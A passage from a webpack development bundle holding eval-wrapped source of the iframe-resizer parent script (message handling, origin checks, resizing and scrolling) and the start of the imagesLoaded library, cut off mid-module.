value')\n      }\n\n      if (size > max) {\n        size = max\n        log(iframeId, 'Set ' + dimension + ' to max value')\n      }\n\n      messageData[dimension] = '' + size\n    }\n\n    function isMessageFromIFrame() {\n      function checkAllowedOrigin() {\n        function checkList() {\n          var i = 0,\n            retCode = false\n\n          log(\n            iframeId,\n            'Checking connection is from allowed list of origins: ' +\n              checkOrigin\n          )\n\n          for (; i < checkOrigin.length; i++) {\n            if (checkOrigin[i] === origin) {\n              retCode = true\n              break\n            }\n          }\n          return retCode\n        }\n\n        function checkSingle() {\n          var remoteHost = settings[iframeId] && settings[iframeId].remoteHost\n          log(iframeId, 'Checking connection is from: ' + remoteHost)\n          return origin === remoteHost\n        }\n\n        return checkOrigin.constructor === Array ? checkList() : checkSingle()\n      }\n\n      var origin = event.origin,\n        checkOrigin = settings[iframeId] && settings[iframeId].checkOrigin\n\n      if (checkOrigin && '' + origin !== 'null' && !checkAllowedOrigin()) {\n        throw new Error(\n          'Unexpected message received from: ' +\n            origin +\n            ' for ' +\n            messageData.iframe.id +\n            '. Message was: ' +\n            event.data +\n            '. This error can be disabled by setting the checkOrigin: false option or by providing of array of trusted domains.'\n        )\n      }\n\n      return true\n    }\n\n    function isMessageForUs() {\n      return (\n        msgId === ('' + msg).slice(0, msgIdLen) &&\n        msg.slice(msgIdLen).split(':')[0] in settings\n      ) // ''+Protects against non-string msg\n    }\n\n    function isMessageFromMetaParent() {\n      // Test if this message is from a parent above us. This is an ugly test, however, updating\n      // the message format would break backwards compatibility.\n      var retCode = messageData.type in { true: 1, false: 1, undefined: 1 }\n\n      if (retCode) {\n        log(iframeId, 'Ignoring init message from meta parent page')\n      }\n\n      return retCode\n    }\n\n    function getMsgBody(offset) {\n      return msg.slice(msg.indexOf(':') + msgHeaderLen + offset)\n    }\n\n    function forwardMsgFromIFrame(msgBody) {\n      log(\n        iframeId,\n        'onMessage passed: {iframe: ' +\n          messageData.iframe.id +\n          ', message: ' +\n          msgBody +\n          '}'\n      )\n\n      on('onMessage', {\n        iframe: messageData.iframe,\n        message: JSON.parse(msgBody)\n      })\n\n      log(iframeId, '--')\n    }\n\n    function getPageInfo() {\n      var bodyPosition = document.body.getBoundingClientRect(),\n        iFramePosition = messageData.iframe.getBoundingClientRect()\n\n      return JSON.stringify({\n        iframeHeight: iFramePosition.height,\n        iframeWidth: iFramePosition.width,\n        clientHeight: Math.max(\n          document.documentElement.clientHeight,\n          window.innerHeight || 0\n        ),\n        clientWidth: Math.max(\n          document.documentElement.clientWidth,\n          window.innerWidth || 0\n        ),\n        offsetTop: parseInt(iFramePosition.top - bodyPosition.top, 10),\n        offsetLeft: parseInt(iFramePosition.left - bodyPosition.left, 10),\n        scrollTop: window.pageYOffset,\n        scrollLeft: window.pageXOffset,\n        documentHeight: document.documentElement.clientHeight,\n        documentWidth: document.documentElement.clientWidth,\n        windowHeight: window.innerHeight,\n        windowWidth: window.innerWidth\n      })\n    }\n\n    function sendPageInfoToIframe(iframe, iframeId) {\n      function debouncedTrigger() {\n        trigger('Send Page Info', 'pageInfo:' + getPageInfo(), iframe, iframeId)\n      }\n      debounceFrameEvents(debouncedTrigger, 32, iframeId)\n    }\n\n    function startPageInfoMonitor() {\n      function setListener(type, func) {\n        function sendPageInfo() {\n          if (settings[id]) {\n            sendPageInfoToIframe(settings[id].iframe, id)\n          } else {\n            stop()\n          }\n        }\n\n        ;['scroll', 'resize'].forEach(function (evt) {\n          log(id, type + evt + ' listener for sendPageInfo')\n          func(window, evt, sendPageInfo)\n        })\n      }\n\n      function stop() {\n        setListener('Remove ', removeEventListener)\n      }\n\n      function start() {\n        setListener('Add ', addEventListener)\n      }\n\n      var id = iframeId // Create locally scoped copy of iFrame ID\n\n      start()\n\n      if (settings[id]) {\n        settings[id].stopPageInfo = stop\n      }\n    }\n\n    function stopPageInfoMonitor() {\n      if (settings[iframeId] && settings[iframeId].stopPageInfo) {\n        settings[iframeId].stopPageInfo()\n        delete settings[iframeId].stopPageInfo\n      }\n    }\n\n    function checkIFrameExists() {\n      var retBool = true\n\n      if (null === messageData.iframe) {\n        warn(iframeId, 'IFrame (' + messageData.id + ') not found')\n        retBool = false\n      }\n      return retBool\n    }\n\n    function getElementPosition(target) {\n      var iFramePosition = target.getBoundingClientRect()\n\n      getPagePosition(iframeId)\n\n      return {\n        x: Math.floor(Number(iFramePosition.left) + Number(pagePosition.x)),\n        y: Math.floor(Number(iFramePosition.top) + Number(pagePosition.y))\n      }\n    }\n\n    function scrollRequestFromChild(addOffset) {\n      /* istanbul ignore next */ // Not testable in Karma\n      function reposition() {\n        pagePosition = newPosition\n        scrollTo()\n        log(iframeId, '--')\n      }\n\n      function calcOffset() {\n        return {\n          x: Number(messageData.width) + offset.x,\n          y: Number(messageData.height) + offset.y\n        }\n      }\n\n      function scrollParent() {\n        if (window.parentIFrame) {\n          window.parentIFrame['scrollTo' + (addOffset ? 'Offset' : '')](\n            newPosition.x,\n            newPosition.y\n          )\n        } else {\n          warn(\n            iframeId,\n            'Unable to scroll to requested position, window.parentIFrame not found'\n          )\n        }\n      }\n\n      var offset = addOffset\n          ? getElementPosition(messageData.iframe)\n          : { x: 0, y: 0 },\n        newPosition = calcOffset()\n\n      log(\n        iframeId,\n        'Reposition requested from iFrame (offset x:' +\n          offset.x +\n          ' y:' +\n          offset.y +\n          ')'\n      )\n\n      if (window.top === window.self) {\n        reposition()\n      } else {\n        scrollParent()\n      }\n    }\n\n    function scrollTo() {\n      if (false === on('onScroll', pagePosition)) {\n        unsetPagePosition()\n      } else {\n        setPagePosition(iframeId)\n      }\n    }\n\n    function findTarget(location) {\n      function jumpToTarget() {\n        var jumpPosition = getElementPosition(target)\n\n        log(\n          iframeId,\n          'Moving to in page link (#' +\n            hash +\n            ') at x: ' +\n            jumpPosition.x +\n            ' y: ' +\n            jumpPosition.y\n        )\n        pagePosition = {\n          x: jumpPosition.x,\n          y: jumpPosition.y\n        }\n\n        scrollTo()\n        log(iframeId, '--')\n      }\n\n      function jumpToParent() {\n        if (window.parentIFrame) {\n          window.parentIFrame.moveToAnchor(hash)\n        } else {\n          log(\n            iframeId,\n            'In page link #' +\n              hash +\n              ' not found and window.parentIFrame not found'\n          )\n        }\n      }\n\n      var hash = location.split('#')[1] || '',\n        hashData = decodeURIComponent(hash),\n        target =\n          document.getElementById(hashData) ||\n          document.getElementsByName(hashData)[0]\n\n      if (target) {\n        jumpToTarget()\n      } else if (window.top === window.self) {\n        log(iframeId, 'In page link #' + hash + ' not found')\n      } else {\n        jumpToParent()\n      }\n    }\n\n    function onMouse(event) {\n      var mousePos = {}\n\n      if (Number(messageData.width) === 0 && Number(messageData.height) === 0) {\n        var data = getMsgBody(9).split(':')\n        mousePos = {\n          x: data[1],\n          y: data[0]\n        }\n      } else {\n        mousePos = {\n          x: messageData.width,\n          y: messageData.height\n        }\n      }\n\n      on(event, {\n        iframe: messageData.iframe,\n        screenX: Number(mousePos.x),\n        screenY: Number(mousePos.y),\n        type: messageData.type\n      })\n    }\n\n    function on(funcName, val) {\n      return chkEvent(iframeId, funcName, val)\n    }\n\n    function actionMsg() {\n      if (settings[iframeId] && settings[iframeId].firstRun) firstRun()\n\n      switch (messageData.type) {\n        case 'close': {\n          closeIFrame(messageData.iframe)\n          break\n        }\n\n        case 'message': {\n          forwardMsgFromIFrame(getMsgBody(6))\n          break\n        }\n\n        case 'mouseenter': {\n          onMouse('onMouseEnter')\n          break\n        }\n\n        case 'mouseleave': {\n          onMouse('onMouseLeave')\n          break\n        }\n\n        case 'autoResize': {\n          settings[iframeId].autoResize = JSON.parse(getMsgBody(9))\n          break\n        }\n\n        case 'scrollTo': {\n          scrollRequestFromChild(false)\n          break\n        }\n\n        case 'scrollToOffset': {\n          scrollRequestFromChild(true)\n          break\n        }\n\n        case 'pageInfo': {\n          sendPageInfoToIframe(\n            settings[iframeId] && settings[iframeId].iframe,\n            iframeId\n          )\n          startPageInfoMonitor()\n          break\n        }\n\n        case 'pageInfoStop': {\n          stopPageInfoMonitor()\n          break\n        }\n\n        case 'inPageLink': {\n          findTarget(getMsgBody(9))\n          break\n        }\n\n        case 'reset': {\n          resetIFrame(messageData)\n          break\n        }\n\n        case 'init': {\n          resizeIFrame()\n          on('onInit', messageData.iframe)\n          break\n        }\n\n        default: {\n          if (\n            Number(messageData.width) === 0 &&\n            Number(messageData.height) === 0\n          ) {\n            warn(\n              'Unsupported message received (' +\n                messageData.type +\n                '), this is likely due to the iframe containing a later ' +\n                'version of iframe-resizer than the parent page'\n            )\n          } else {\n            resizeIFrame()\n          }\n        }\n      }\n    }\n\n    function hasSettings(iframeId) {\n      var retBool = true\n\n      if (!settings[iframeId]) {\n        retBool = false\n        warn(\n          messageData.type +\n            ' No settings for ' +\n            iframeId +\n            '. Message was: ' +\n            msg\n        )\n      }\n\n      return retBool\n    }\n\n    function iFrameReadyMsgReceived() {\n      // eslint-disable-next-line no-restricted-syntax, guard-for-in\n      for (var iframeId in settings) {\n        trigger(\n          'iFrame requested init',\n          createOutgoingMsg(iframeId),\n          settings[iframeId].iframe,\n          iframeId\n        )\n      }\n    }\n\n    function firstRun() {\n      if (settings[iframeId]) {\n        settings[iframeId].firstRun = false\n      }\n    }\n\n    var msg = event.data,\n      messageData = {},\n      iframeId = null\n\n    if ('[iFrameResizerChild]Ready' === msg) {\n      iFrameReadyMsgReceived()\n    } else if (isMessageForUs()) {\n      messageData = processMsg()\n      iframeId = messageData.id\n      if (settings[iframeId]) {\n        settings[iframeId].loaded = true\n      }\n\n      if (!isMessageFromMetaParent() && hasSettings(iframeId)) {\n        log(iframeId, 'Received: ' + msg)\n\n        if (checkIFrameExists() && isMessageFromIFrame()) {\n          actionMsg()\n        }\n      }\n    } else {\n      info(iframeId, 'Ignored: ' + msg)\n    }\n  }\n\n  function chkEvent(iframeId, funcName, val) {\n    var func = null,\n      retVal = null\n\n    if (settings[iframeId]) {\n      func = settings[iframeId][funcName]\n\n      if ('function' === typeof func) {\n        retVal = func(val)\n      } else {\n        throw new TypeError(\n          funcName + ' on iFrame[' + iframeId + '] is not a function'\n        )\n      }\n    }\n\n    return retVal\n  }\n\n  function removeIframeListeners(iframe) {\n    var iframeId = iframe.id\n    delete settings[iframeId]\n  }\n\n  function closeIFrame(iframe) {\n    var iframeId = iframe.id\n    if (chkEvent(iframeId, 'onClose', iframeId) === false) {\n      log(iframeId, 'Close iframe cancelled by onClose event')\n      return\n    }\n    log(iframeId, 'Removing iFrame: ' + iframeId)\n\n    try {\n      // Catch race condition error with React\n      if (iframe.parentNode) {\n        iframe.parentNode.removeChild(iframe)\n      }\n    } catch (error) {\n      warn(error)\n    }\n\n    chkEvent(iframeId, 'onClosed', iframeId)\n    log(iframeId, '--')\n    removeIframeListeners(iframe)\n    if (destroyObserver) {\n      destroyObserver.disconnect()\n      destroyObserver = null\n    }\n  }\n\n  function getPagePosition(iframeId) {\n    if (null === pagePosition) {\n      pagePosition = {\n        x:\n          window.pageXOffset === undefined\n            ? document.documentElement.scrollLeft\n            : window.pageXOffset,\n        y:\n          window.pageYOffset === undefined\n            ? document.documentElement.scrollTop\n            : window.pageYOffset\n      }\n      log(\n        iframeId,\n        'Get page position: ' + pagePosition.x + ',' + pagePosition.y\n      )\n    }\n  }\n\n  function setPagePosition(iframeId) {\n    if (null !== pagePosition) {\n      window.scrollTo(pagePosition.x, pagePosition.y)\n      log(\n        iframeId,\n        'Set page position: ' + pagePosition.x + ',' + pagePosition.y\n      )\n      unsetPagePosition()\n    }\n  }\n\n  function unsetPagePosition() {\n    pagePosition = null\n  }\n\n  function resetIFrame(messageData) {\n    function reset() {\n      setSize(messageData)\n      trigger('reset', 'reset', messageData.iframe, messageData.id)\n    }\n\n    log(\n      messageData.id,\n      'Size reset requested by ' +\n        ('init' === messageData.type ? 'host page' : 'iFrame')\n    )\n    getPagePosition(messageData.id)\n    syncResize(reset, messageData, 'reset')\n  }\n\n  function setSize(messageData) {\n    function setDimension(dimension) {\n      if (!messageData.id) {\n        log('undefined', 'messageData id not set')\n        return\n      }\n      messageData.iframe.style[dimension] = messageData[dimension] + 'px'\n      log(\n        messageData.id,\n        'IFrame (' +\n          iframeId +\n          ') ' +\n          dimension +\n          ' set to ' +\n          messageData[dimension] +\n          'px'\n      )\n    }\n\n    function chkZero(dimension) {\n      // FireFox sets dimension of hidden iFrames to zero.\n      // So if we detect that set up an event to check for\n      // when iFrame becomes visible.\n\n      /* istanbul ignore next */ // Not testable in PhantomJS\n      if (!hiddenCheckEnabled && '0' === messageData[dimension]) {\n        hiddenCheckEnabled = true\n        log(iframeId, 'Hidden iFrame detected, creating visibility listener')\n        fixHiddenIFrames()\n      }\n    }\n\n    function processDimension(dimension) {\n      setDimension(dimension)\n      chkZero(dimension)\n    }\n\n    var iframeId = messageData.iframe.id\n\n    if (settings[iframeId]) {\n      if (settings[iframeId].sizeHeight) {\n        processDimension('height')\n      }\n      if (settings[iframeId].sizeWidth) {\n        processDimension('width')\n      }\n    }\n  }\n\n  function syncResize(func, messageData, doNotSync) {\n    /* istanbul ignore if */ // Not testable in PhantomJS\n    if (\n      doNotSync !== messageData.type &&\n      requestAnimationFrame &&\n      // including check for jasmine because had trouble getting spy to work in unit test using requestAnimationFrame\n      !window.jasmine\n    ) {\n      log(messageData.id, 'Requesting animation frame')\n      requestAnimationFrame(func)\n    } else {\n      func()\n    }\n  }\n\n  function trigger(calleeMsg, msg, iframe, id, noResponseWarning) {\n    function postMessageToIFrame() {\n      var target = settings[id] && settings[id].targetOrigin\n      log(\n        id,\n        '[' +\n          calleeMsg +\n          '] Sending msg to iframe[' +\n          id +\n          '] (' +\n          msg +\n          ') targetOrigin: ' +\n          target\n      )\n      iframe.contentWindow.postMessage(msgId + msg, target)\n    }\n\n    function iFrameNotFound() {\n      warn(id, '[' + calleeMsg + '] IFrame(' + id + ') not found')\n    }\n\n    function chkAndSend() {\n      if (\n        iframe &&\n        'contentWindow' in iframe &&\n        null !== iframe.contentWindow\n      ) {\n        // Null test for PhantomJS\n        postMessageToIFrame()\n      } else {\n        iFrameNotFound()\n      }\n    }\n\n    function warnOnNoResponse() {\n      function warning() {\n        if (settings[id] && !settings[id].loaded && !errorShown) {\n          errorShown = true\n          warn(\n            id,\n            'IFrame has not responded within ' +\n              settings[id].warningTimeout / 1000 +\n              ' seconds. Check iFrameResizer.contentWindow.js has been loaded in iFrame. This message can be ignored if everything is working, or you can set the warningTimeout option to a higher value or zero to suppress this warning.'\n          )\n        }\n      }\n\n      if (\n        !!noResponseWarning &&\n        settings[id] &&\n        !!settings[id].warningTimeout\n      ) {\n        settings[id].msgTimeout = setTimeout(\n          warning,\n          settings[id].warningTimeout\n        )\n      }\n    }\n\n    var errorShown = false\n\n    id = id || iframe.id\n\n    if (settings[id]) {\n      chkAndSend()\n      warnOnNoResponse()\n    }\n  }\n\n  function createOutgoingMsg(iframeId) {\n    return (\n      iframeId +\n      ':' +\n      settings[iframeId].bodyMarginV1 +\n      ':' +\n      settings[iframeId].sizeWidth +\n      ':' +\n      settings[iframeId].log +\n      ':' +\n      settings[iframeId].interval +\n      ':' +\n      settings[iframeId].enablePublicMethods +\n      ':' +\n      settings[iframeId].autoResize +\n      ':' +\n      settings[iframeId].bodyMargin +\n      ':' +\n      settings[iframeId].heightCalculationMethod +\n      ':' +\n      settings[iframeId].bodyBackground +\n      ':' +\n      settings[iframeId].bodyPadding +\n      ':' +\n      settings[iframeId].tolerance +\n      ':' +\n      settings[iframeId].inPageLinks +\n      ':' +\n      settings[iframeId].resizeFrom +\n      ':' +\n      settings[iframeId].widthCalculationMethod +\n      ':' +\n      settings[iframeId].mouseEvents\n    )\n  }\n\n  function isNumber(value) {\n    return typeof value === 'number'\n  }\n\n  function setupIFrame(iframe, options) {\n    function setLimits() {\n      function addStyle(style) {\n        var styleValue = settings[iframeId][style]\n        if (Infinity !== styleValue && 0 !== styleValue) {\n          iframe.style[style] = isNumber(styleValue)\n            ? styleValue + 'px'\n            : styleValue\n          log(iframeId, 'Set ' + style + ' = ' + iframe.style[style])\n        }\n      }\n\n      function chkMinMax(dimension) {\n        if (\n          settings[iframeId]['min' + dimension] >\n          settings[iframeId]['max' + dimension]\n        ) {\n          throw new Error(\n            'Value for min' +\n              dimension +\n              ' can not be greater than max' +\n              dimension\n          )\n        }\n      }\n\n      chkMinMax('Height')\n      chkMinMax('Width')\n\n      addStyle('maxHeight')\n      addStyle('minHeight')\n      addStyle('maxWidth')\n      addStyle('minWidth')\n    }\n\n    function newId() {\n      var id = (options && options.id) || defaults.id + count++\n      if (null !== document.getElementById(id)) {\n        id += count++\n      }\n      return id\n    }\n\n    function ensureHasId(iframeId) {\n      if (typeof iframeId !== 'string') {\n        throw new TypeError('Invaild id for iFrame. Expected String')\n      }\n\n      if ('' === iframeId) {\n        // eslint-disable-next-line no-multi-assign\n        iframe.id = iframeId = newId()\n        logEnabled = (options || {}).log\n        log(\n          iframeId,\n          'Added missing iframe ID: ' + iframeId + ' (' + iframe.src + ')'\n        )\n      }\n\n      return iframeId\n    }\n\n    function setScrolling() {\n      log(\n        iframeId,\n        'IFrame scrolling ' +\n          (settings[iframeId] && settings[iframeId].scrolling\n            ? 'enabled'\n            : 'disabled') +\n          ' for ' +\n          iframeId\n      )\n      iframe.style.overflow =\n        false === (settings[iframeId] && settings[iframeId].scrolling)\n          ? 'hidden'\n          : 'auto'\n      switch (settings[iframeId] && settings[iframeId].scrolling) {\n        case 'omit': {\n          break\n        }\n\n        case true: {\n          iframe.scrolling = 'yes'\n          break\n        }\n\n        case false: {\n          iframe.scrolling = 'no'\n          break\n        }\n\n        default: {\n          iframe.scrolling = settings[iframeId]\n            ? settings[iframeId].scrolling\n            : 'no'\n        }\n      }\n    }\n\n    // The V1 iFrame script expects an int, where as in V2 expects a CSS\n    // string value such as '1px 3em', so if we have an int for V2, set V1=V2\n    // and then convert V2 to a string PX value.\n    function setupBodyMarginValues() {\n      if (\n        'number' ===\n          typeof (settings[iframeId] && settings[iframeId].bodyMargin) ||\n        '0' === (settings[iframeId] && settings[iframeId].bodyMargin)\n      ) {\n        settings[iframeId].bodyMarginV1 = settings[iframeId].bodyMargin\n        settings[iframeId].bodyMargin =\n          '' + settings[iframeId].bodyMargin + 'px'\n      }\n    }\n\n    function checkReset() {\n      // Reduce scope of firstRun to function, because IE8's JS execution\n      // context stack is borked and this value gets externally\n      // changed midway through running this function!!!\n      var firstRun = settings[iframeId] && settings[iframeId].firstRun,\n        resetRequertMethod =\n          settings[iframeId] &&\n          settings[iframeId].heightCalculationMethod in resetRequiredMethods\n\n      if (!firstRun && resetRequertMethod) {\n        resetIFrame({ iframe: iframe, height: 0, width: 0, type: 'init' })\n      }\n    }\n\n    function setupIFrameObject() {\n      if (settings[iframeId]) {\n        settings[iframeId].iframe.iFrameResizer = {\n          close: closeIFrame.bind(null, settings[iframeId].iframe),\n\n          removeListeners: removeIframeListeners.bind(\n            null,\n            settings[iframeId].iframe\n          ),\n\n          resize: trigger.bind(\n            null,\n            'Window resize',\n            'resize',\n            settings[iframeId].iframe\n          ),\n\n          moveToAnchor: function (anchor) {\n            trigger(\n              'Move to anchor',\n              'moveToAnchor:' + anchor,\n              settings[iframeId].iframe,\n              iframeId\n            )\n          },\n\n          sendMessage: function (message) {\n            message = JSON.stringify(message)\n            trigger(\n              'Send Message',\n              'message:' + message,\n              settings[iframeId].iframe,\n              iframeId\n            )\n          }\n        }\n      }\n    }\n\n    // We have to call trigger twice, as we can not be sure if all\n    // iframes have completed loading when this code runs. The\n    // event listener also catches the page changing in the iFrame.\n    function init(msg) {\n      function iFrameLoaded() {\n        trigger('iFrame.onload', msg, iframe, undefined, true)\n        checkReset()\n      }\n\n      function createDestroyObserver(MutationObserver) {\n        if (!iframe.parentNode) {\n          return null\n        }\n\n        var destroyObserver = new MutationObserver(function (mutations) {\n          mutations.forEach(function (mutation) {\n            var removedNodes = Array.prototype.slice.call(mutation.removedNodes) // Transform NodeList into an Array\n            removedNodes.forEach(function (removedNode) {\n              if (removedNode === iframe) {\n                closeIFrame(iframe)\n              }\n            })\n          })\n        })\n        destroyObserver.observe(iframe.parentNode, {\n          childList: true\n        })\n        return destroyObserver\n      }\n\n      var MutationObserver = getMutationObserver()\n      if (MutationObserver) {\n        destroyObserver = createDestroyObserver(MutationObserver)\n      }\n\n      addEventListener(iframe, 'load', iFrameLoaded)\n      trigger('init', msg, iframe, undefined, true)\n    }\n\n    function checkOptions(options) {\n      if ('object' !== typeof options) {\n        throw new TypeError('Options is not an object')\n      }\n    }\n\n    function copyOptions(options) {\n      // eslint-disable-next-line no-restricted-syntax\n      for (var option in defaults) {\n        if (Object.prototype.hasOwnProperty.call(defaults, option)) {\n          settings[iframeId][option] = Object.prototype.hasOwnProperty.call(\n            options,\n            option\n          )\n            ? options[option]\n            : defaults[option]\n        }\n      }\n    }\n\n    function getTargetOrigin(remoteHost) {\n      return '' === remoteHost ||\n        null !== remoteHost.match(/^(about:blank|javascript:|file:\\/\\/)/)\n        ? '*'\n        : remoteHost\n    }\n\n    function depricate(key) {\n      var splitName = key.split('Callback')\n\n      if (splitName.length === 2) {\n        var name =\n          'on' + splitName[0].charAt(0).toUpperCase() + splitName[0].slice(1)\n        this[name] = this[key]\n        delete this[key]\n        warn(\n          iframeId,\n          \"Deprecated: '\" +\n            key +\n            \"' has been renamed '\" +\n            name +\n            \"'. The old method will be removed in the next major version.\"\n        )\n      }\n    }\n\n    function processOptions(options) {\n      options = options || {}\n\n      settings[iframeId] = Object.create(null) // Protect against prototype attacks\n      settings[iframeId].iframe = iframe\n      settings[iframeId].firstRun = true\n      settings[iframeId].remoteHost =\n        iframe.src && iframe.src.split('/').slice(0, 3).join('/')\n\n      checkOptions(options)\n      Object.keys(options).forEach(depricate, options)\n      copyOptions(options)\n\n      if (settings[iframeId]) {\n        settings[iframeId].targetOrigin =\n          true === settings[iframeId].checkOrigin\n            ? getTargetOrigin(settings[iframeId].remoteHost)\n            : '*'\n      }\n    }\n\n    function beenHere() {\n      return iframeId in settings && 'iFrameResizer' in iframe\n    }\n\n    var iframeId = ensureHasId(iframe.id)\n\n    if (beenHere()) {\n      warn(iframeId, 'Ignored iFrame, already setup.')\n    } else {\n      processOptions(options)\n      setScrolling()\n      setLimits()\n      setupBodyMarginValues()\n      init(createOutgoingMsg(iframeId))\n      setupIFrameObject()\n    }\n  }\n\n  function debouce(fn, time) {\n    if (null === timer) {\n      timer = setTimeout(function () {\n        timer = null\n        fn()\n      }, time)\n    }\n  }\n\n  var frameTimer = {}\n  function debounceFrameEvents(fn, time, frameId) {\n    if (!frameTimer[frameId]) {\n      frameTimer[frameId] = setTimeout(function () {\n        frameTimer[frameId] = null\n        fn()\n      }, time)\n    }\n  }\n\n  // Not testable in PhantomJS\n  /* istanbul ignore next */\n\n  function fixHiddenIFrames() {\n    function checkIFrames() {\n      function checkIFrame(settingId) {\n        function chkDimension(dimension) {\n          return (\n            '0px' ===\n            (settings[settingId] && settings[settingId].iframe.style[dimension])\n          )\n        }\n\n        function isVisible(el) {\n          return null !== el.offsetParent\n        }\n\n        if (\n          settings[settingId] &&\n          isVisible(settings[settingId].iframe) &&\n          (chkDimension('height') || chkDimension('width'))\n        ) {\n          trigger(\n            'Visibility change',\n            'resize',\n            settings[settingId].iframe,\n            settingId\n          )\n        }\n      }\n\n      Object.keys(settings).forEach(function (key) {\n        checkIFrame(key)\n      })\n    }\n\n    function mutationObserved(mutations) {\n      log(\n        'window',\n        'Mutation observed: ' + mutations[0].target + ' ' + mutations[0].type\n      )\n      debouce(checkIFrames, 16)\n    }\n\n    function createMutationObserver() {\n      var target = document.querySelector('body'),\n        config = {\n          attributes: true,\n          attributeOldValue: false,\n          characterData: true,\n          characterDataOldValue: false,\n          childList: true,\n          subtree: true\n        },\n        observer = new MutationObserver(mutationObserved)\n\n      observer.observe(target, config)\n    }\n\n    var MutationObserver = getMutationObserver()\n    if (MutationObserver) {\n      createMutationObserver()\n    }\n  }\n\n  function resizeIFrames(event) {\n    function resize() {\n      sendTriggerMsg('Window ' + event, 'resize')\n    }\n\n    log('window', 'Trigger event: ' + event)\n    debouce(resize, 16)\n  }\n\n  // Not testable in PhantomJS\n  /* istanbul ignore next */\n  function tabVisible() {\n    function resize() {\n      sendTriggerMsg('Tab Visible', 'resize')\n    }\n\n    if ('hidden' !== document.visibilityState) {\n      log('document', 'Trigger event: Visibility change')\n      debouce(resize, 16)\n    }\n  }\n\n  function sendTriggerMsg(eventName, event) {\n    function isIFrameResizeEnabled(iframeId) {\n      return (\n        settings[iframeId] &&\n        'parent' === settings[iframeId].resizeFrom &&\n        settings[iframeId].autoResize &&\n        !settings[iframeId].firstRun\n      )\n    }\n\n    Object.keys(settings).forEach(function (iframeId) {\n      if (isIFrameResizeEnabled(iframeId)) {\n        trigger(eventName, event, settings[iframeId].iframe, iframeId)\n      }\n    })\n  }\n\n  function setupEventListeners() {\n    addEventListener(window, 'message', iFrameListener)\n\n    addEventListener(window, 'resize', function () {\n      resizeIFrames('resize')\n    })\n\n    addEventListener(document, 'visibilitychange', tabVisible)\n\n    addEventListener(document, '-webkit-visibilitychange', tabVisible)\n  }\n\n  function factory() {\n    function init(options, element) {\n      function chkType() {\n        if (!element.tagName) {\n          throw new TypeError('Object is not a valid DOM element')\n        } else if ('IFRAME' !== element.tagName.toUpperCase()) {\n          throw new TypeError(\n            'Expected <IFRAME> tag, found <' + element.tagName + '>'\n          )\n        }\n      }\n\n      if (element) {\n        chkType()\n        setupIFrame(element, options)\n        iFrames.push(element)\n      }\n    }\n\n    function warnDeprecatedOptions(options) {\n      if (options && options.enablePublicMethods) {\n        warn(\n          'enablePublicMethods option has been removed, public methods are now always available in the iFrame'\n        )\n      }\n    }\n\n    var iFrames\n\n    setupRequestAnimationFrame()\n    setupEventListeners()\n\n    return function iFrameResizeF(options, target) {\n      iFrames = [] // Only return iFrames past in on this call\n\n      warnDeprecatedOptions(options)\n\n      switch (typeof target) {\n        case 'undefined':\n        case 'string': {\n          Array.prototype.forEach.call(\n            document.querySelectorAll(target || 'iframe'),\n            init.bind(undefined, options)\n          )\n          break\n        }\n\n        case 'object': {\n          init(options, target)\n          break\n        }\n\n        default: {\n          throw new TypeError('Unexpected data type (' + typeof target + ')')\n        }\n      }\n\n      return iFrames\n    }\n  }\n\n  function createJQueryPublicMethod($) {\n    if (!$.fn) {\n      info('', 'Unable to bind to jQuery, it is not fully loaded.')\n    } else if (!$.fn.iFrameResize) {\n      $.fn.iFrameResize = function $iFrameResizeF(options) {\n        function init(index, element) {\n          setupIFrame(element, options)\n        }\n\n        return this.filter('iframe').each(init).end()\n      }\n    }\n  }\n\n  if (window.jQuery !== undefined) {\n    createJQueryPublicMethod(window.jQuery)\n  }\n\n  if (true) {\n    !(__WEBPACK_AMD_DEFINE_ARRAY__ = [], __WEBPACK_AMD_DEFINE_FACTORY__ = (factory),\n\t\t__WEBPACK_AMD_DEFINE_RESULT__ = (typeof __WEBPACK_AMD_DEFINE_FACTORY__ === 'function' ?\n\t\t(__WEBPACK_AMD_DEFINE_FACTORY__.apply(exports, __WEBPACK_AMD_DEFINE_ARRAY__)) : __WEBPACK_AMD_DEFINE_FACTORY__),\n\t\t__WEBPACK_AMD_DEFINE_RESULT__ !== undefined && (module.exports = __WEBPACK_AMD_DEFINE_RESULT__))\n  } else // removed by dead control flow\n{}\n  window.iFrameResize = window.iFrameResize || factory()\n})()\n\n\n//# sourceURL=webpack://pixLib/./node_modules/iframe-resizer/js/iframeResizer.js?\n}");

/***/ }),

/***/ "./node_modules/imagesloaded/imagesloaded.js":
/*!***************************************************!*\
  !*** ./node_modules/imagesloaded/imagesloaded.js ***!
  \***************************************************/
/***/ (function(module, __unused_webpack_exports, __webpack_require__) {

eval("{/*!\n * imagesLoaded v5.0.0\n * JavaScript is all like \"You images are done yet or what?\"\n * MIT License\n */\n\n( function( window, factory ) {\n  // universal module definition\n  if (  true && module.exports ) {\n    // CommonJS\n    module.exports = factory( window, __webpack_require__(/*! ev-emitter */ \"./node_modules/ev-emitter/ev-emitter.js\") );\n  } else {\n    // browser global\n    window.imagesLoaded = factory( window, window.EvEmitter );\n  }\n\n} )( typeof window !== 'undefined' ? window : this,\n    function factory( window, EvEmitter ) {\n\nlet $ = window.jQuery;\nlet console = window.console;\n\n// -------------------------- helpers -------------------------- //\n\n// turn element or nodeList into an array\nfunction makeArray( obj ) {\n  // use object if already an array\n  if ( Array.isArray( obj ) ) return obj;\n\n  let isArrayLike = typeof obj == 'object' && typeof obj.length == 'number';\n  // convert nodeList to array\n  if ( isArrayLike ) return [ ...obj ];\n\n  // array of single index\n  return [ obj ];\n}\n\n// -------------------------- imagesLoaded -------------------------- //\n\n/**\n * @param {[Array, Element, NodeList, String]} elem\n * @param {[Object, Function]} options - if function, use as callback\n * @param {Function} onAlways - callback function\n * @returns {ImagesLoaded}\n */\nfunction ImagesLoaded( elem, options, onAlways ) {\n  // coerce ImagesLoaded() without new, to be new ImagesLoaded()\n  if ( !( this instanceof ImagesLoaded ) ) {\n    return new ImagesLoaded( elem, options, onAlways );\n  }\n  // use elem as selector string\n  let queryElem = elem;\n  if ( typeof elem == 'string' ) {\n    queryElem = document.querySelectorAll( elem );\n  }\n  // bail if bad element\n  if ( !queryElem ) {\n    console.error(`Bad element for imagesLoaded ${queryElem || elem}`);\n    return;\n  }\n\n  this.elements = makeArray( queryElem );\n  this.options = {};\n  // shift arguments if no options set\n  if ( typeof options == 'function' ) {\n    onAlways = options;\n  } else {\n    Object.assign( this.options, options );\n  }\n\n  if ( onAlways ) this.on( 'always', onAlways );\n\n  this.getImages();\n  // add jQuery Deferred object\n  if ( $ ) this.jqDeferred = new 